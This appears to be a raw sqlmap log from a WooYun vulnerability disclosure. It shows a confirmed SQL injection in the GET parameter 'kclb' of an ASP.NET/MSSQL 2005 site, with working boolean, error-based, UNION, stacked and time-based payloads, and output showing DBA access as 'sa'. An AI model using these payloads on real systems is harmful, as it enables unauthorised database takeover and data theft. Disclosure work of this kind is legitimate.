 ---
Place: GET
Parameter: kclb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kclb=A' AND 4392=4392 AND 'ojfl'='ojfl
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: kclb=A' AND 7018=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(110)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (7018=7018) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(116)+CHAR(118)+CHAR(100)+CHAR(113))) AND 'wIHJ'='wIHJ
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: kclb=A' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CH
AR(100)+CHAR(110)+CHAR(107)+CHAR(113)+CHAR(103)+CHAR(103)+CHAR(70)+CHAR(85)+CHAR
(114)+CHAR(115)+CHAR(68)+CHAR(73)+CHAR(107)+CHAR(117)+CHAR(113)+CHAR(116)+CHAR(1
18)+CHAR(100)+CHAR(113),NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kclb=A'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kclb=A' WAITFOR DELAY '0:0:5'--
---
[03:56:24] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[03:56:24] [INFO] testing Microsoft SQL Server
[03:56:24] [INFO] confirming Microsoft SQL Server
[03:56:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[03:56:25] [INFO] fetching current user
current user: 'sa'
[03:56:25] [INFO] fetching current database
current database: 'Gmis'
[03:56:25] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org